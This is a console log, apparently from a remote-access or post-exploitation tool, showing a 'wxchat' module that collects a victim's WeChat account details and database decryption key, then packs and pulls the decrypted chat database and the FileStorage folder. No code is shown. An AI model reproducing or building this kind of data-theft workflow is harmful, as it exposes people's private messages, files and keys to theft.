 >>> wxchat
[*] 正在获取微信信息...
================== wechat info ==================
[+] 进程号: 21552
[+] 版本: 3.9.8.15
[+] 微信号: SUPE
[+] 手机号: 135
[+] 微信名: None
[+] 邮箱: None
[+] 微信数据路径: C:\Users\86135\Documents\WeChat Files\wxid_m8r79
[+] wxid: wxid_m8r79
[+] key: fd5ceba6d17e4bdf87b6e2814f
================== wechat info ==================
[*] 正在打包拉取微信数据库...
[+] 文件名称：decrypted.zip，文件大小：184289511 B
[*] 开始接收文件...
[+] 接收文件完成
[*] 开始解压数据库...
[+] 解压数据库完成
[*] 正在打包拉取FileStorage...
[+] 文件名称：FileStorage.zip，文件大小：2512423553 B
[*] 开始接收文件...
[+] 接收文件完成
[*] 开始解压FileStorage...
[+] 解压FileStorage完成